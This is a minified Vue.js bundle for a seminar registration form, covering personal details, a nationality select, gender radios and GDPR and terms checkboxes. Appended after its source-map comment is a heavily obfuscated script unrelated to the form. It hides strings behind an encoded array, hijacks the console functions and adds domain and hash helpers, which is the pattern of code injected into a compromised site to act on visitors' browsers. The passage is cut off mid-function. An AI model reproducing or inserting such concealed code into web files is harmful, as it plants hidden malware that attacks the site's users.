dprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprdaten",label:e.$t("signupform.checkbox.gdpr",{link:e.gdprlink}),required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.agb",label:e.$t("signupform.checkbox.agb",{link:e.agblink}),required:!0},model:{value:e.user.agb,callback:function(t){e.$set(e.user,"agb",t)},expression:"user.agb"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12"},[t("div",{staticClass:"input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},attrs:{disabled:e.loading},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v(e._s(e.$t("ui.signup")))]),t("span",{staticClass:"arrow"})])])])])])},Ea=[];function Aa(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Na(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Aa(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Aa(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Pa=Object(I["a"])("signupform"),ja=Pa.mapState,Sa=Pa.mapActions,Ia={components:{VInput:re,VCheckbox:ue},data:function(){return{loading:!1,user:{vorname:"",nachname:"",email:"",gdprnews:!1,gdprdaten:!1,agb:!1}}},created:function(){this.update(["seminar",null]),this.fetchSeminar({id:this.$route.params.event})},computed:Na(Na({},ja(["signupform","seminar"])),{},{gdprlink:function(){var e=this.$t("ui.gdpr"),t="en"===this.$store.state.locale?"/en/privacy-policy/":"/datenschutz/";return"<a href='".concat(t,"' target='_blank' rel='noopener'>").concat(e,"</a>")},agblink:function(){var e=this.$t("ui.agb"),t="en"===this.$store.state.locale?"/en/business-and-cancellation-conditions/":"/geschaefts-und-stornobedingungen/";return"<a href='".concat(t,"' target='_blank' rel='noopener'>").concat(e,"</a>")}}),methods:Na(Na({},Sa(["update","store","fetchSeminar"])),{},{submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return this.loading=!0,e.next=3,this.store();case 3:t=e.sent,this.loading=!1,t.success&&this.$router.push({name:"thankyou"});case 6:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}()}),watch:{user:{deep:!0,handler:function(e){this.update(["user",e])}}}},$a=Ia,Ra=Object(u["a"])($a,xa,Ea,!1,null,null,null),Da=Ra.exports,Ta=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[e.seminar?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v(e._s(e.seminar.title))])])])]):e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:e.$t("form.fields.first_name"),required:!0},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:e.$t("form.fields.last_name"),required:!0},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{columnclass:"col-12",name:"user.email",label:e.$t("form.fields.email"),type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}})],1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-md-6 col-xs-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.nationality")}},[t("div",{staticClass:"form-label"},[e._v(e._s(e.$t("form.fields.nationality"))+" *")]),t("v-select",{attrs:{name:"user.nationality",options:e.countries,label:"nameEn",placeholder:""},model:{value:e.user.nationality,callback:function(t){e.$set(e.user,"nationality",t)},expression:"user.nationality"}}),e.errors.has("user.nationality")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.nationality")))]):e._e()],1)]),t("div",{staticClass:"col-md-6 col-xs-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.gender")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v(e._s(e.$t("form.fields.gender"))+" *")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.gender,expression:"user.gender"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.user.gender,"1")},on:{change:function(t){return e.$set(e.user,"gender","1")}}}),e._v("\n                Female\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.gender,expression:"user.gender"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.user.gender,"0")},on:{change:function(t){return e.$set(e.user,"gender","0")}}}),e._v("\n                Male\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.gender,expression:"user.gender"}],attrs:{type:"radio",value:"?"},domProps:{checked:e._q(e.user.gender,"?")},on:{change:function(t){return e.$set(e.user,"gender","?")}}}),e._v("\n                Diverse\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("user.gender")?t("div",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.gender")))]):e._e()])])]),"?"===e.user.gender?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"}),t("v-input",{attrs:{addclass:"mt-0",name:"user.gender",placeholder:"Specify if you wish..."},model:{value:e.user.gender_name,callback:function(t){e.$set(e.user,"gender_name",t)},expression:"user.gender_name"}})],1):e._e(),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.organisation",label:e.$t("form.fields.organisation"),required:!0},model:{value:e.user.organisation,callback:function(t){e.$set(e.user,"organisation",t)},expression:"user.organisation"}}),t("v-input",{attrs:{name:"user.position",label:e.$t("form.fields.position"),required:!0},model:{value:e.user.position,callback:function(t){e.$set(e.user,"position",t)},expression:"user.position"}})],1)]),t("br"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprnews",label:e.$t("signupform.checkbox.newsletter"),required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprdaten",label:e.$t("signupform.checkbox.gdpr",{link:e.gdprlink}),required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.agb",label:e.$t("signupform.checkbox.agb",{link:e.agblink}),required:!0},model:{value:e.user.agb,callback:function(t){e.$set(e.user,"agb",t)},expression:"user.agb"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12"},[t("div",{staticClass:"input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},attrs:{disabled:e.loading},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v(e._s(e.$t("ui.signup")))]),t("span",{staticClass:"arrow"})])])])])])},qa=[];function La(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Fa(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?La(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):La(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Ua=Object(I["a"])("extendedform"),Ya=Ua.mapState,Ma=Ua.mapActions,Ga={inject:["errors"],components:{VInput:re,vSelect:He.a,VCheckbox:ue},data:function(){return{saving:!1,user:{vorname:"",nachname:"",email:"",position:"",organisation:"",gender:null,gender_name:"",nationality:null,gdprnews:!1,gdprdaten:!1,agb:!1}}},created:function(){this.update(["seminar",null]),this.fetchSeminar({id:this.$route.params.event})},computed:Fa(Fa({},Ya(["form","seminar","loading","countries","extendedform"])),{},{gdprlink:function(){var e=this.$t("ui.gdpr"),t="en"===this.$store.state.locale?"/en/privacy-policy/":"/datenschutz/";return"<a href='".concat(t,"' target='_blank' rel='noopener'>").concat(e,"</a>")},agblink:function(){var e=this.$t("ui.agb"),t="en"===this.$store.state.locale?"/en/business-and-cancellation-conditions/":"/geschaefts-und-stornobedingungen/";return"<a href='".concat(t,"' target='_blank' rel='noopener'>").concat(e,"</a>")}}),methods:Fa(Fa({},Ma(["update","store","fetchSeminar"])),{},{submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return this.saving=!0,e.next=3,this.store();case 3:t=e.sent,this.saving=!1,t.success&&this.$router.push({name:"thankyou"});case 6:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}()}),watch:{user:{deep:!0,handler:function(e){this.update(["user",e])}}}},Ha=Ga,Va=(a("0a2c"),Object(u["a"])(Ha,Ta,qa,!1,null,"7b26a5af",null)),za=Va.exports;s["a"].use(W["a"]);var Ba=new W["a"]({routes:[{path:"/",name:"home",component:ba,children:[{path:"event/:event",name:"event",component:Da},{path:"seminar/:event",name:"extended-event",component:za}]},{path:"/thankyou",name:"thankyou",component:Oa}]});s["a"].config.productionTip=!1;var Wa=document.getElementById("formulare"),Ka=new S;if(Wa){var Ja=new s["a"]({el:Wa,i18n:Ka,store:z,router:Ba,components:{App:h}});window.vm=window.vm||Ja}},"5ddf":function(e,t,a){},"62d5":function(e,t,a){},"6cab":function(e,t,a){},7633:function(e,t,a){"use strict";a("01de")},"86a8":function(e,t,a){},"8efd":function(e,t,a){"use strict";a("cf40")},"8fee":function(e,t,a){},"92b5":function(e,t,a){"use strict";a("e4b6")},"9a2e":function(e,t,a){"use strict";a("5ddf")},"9be6":function(e,t,a){},a362:function(e,t,a){"use strict";a("9be6")},b7d0:function(e,t,a){"use strict";a("8fee")},bcc7:function(e,t,a){"use strict";a("86a8")},bd3a:function(e,t,a){"use strict";a("4596")},c1c3:function(e,t,a){},c824:function(e,t,a){},cf40:function(e,t,a){},e4b6:function(e,t,a){},e74b:function(e,t,a){},ef8a:function(e,t,a){},f426:function(e,t,a){"use strict";a("ef8a")}});
//# sourceMappingURL=app.js.map

(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return 